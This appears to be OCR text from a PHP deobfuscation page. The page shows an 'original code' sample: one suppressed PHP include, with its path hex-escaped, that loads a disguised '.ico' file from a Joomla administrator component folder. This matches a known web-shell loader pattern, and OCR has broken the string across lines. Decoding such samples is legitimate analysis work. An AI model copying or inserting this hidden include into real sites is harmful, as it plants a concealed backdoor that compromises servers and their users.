
Did this file decode correctly?
Yes
No
Original Code
@
include
"\x2fva\x72/w\x77w/\x62es\x61nc\x6f
n.\x6don\x64io\x316.\x63om\x2fad\x6din\x69st
\x72at\x6fr/\x63om\x70on\x65nt\x73/c\x6fm_\x
62an\x6eer\x73/f\x61vi\x63on\x5f19\x39d2\x3
6.i\x63o"
;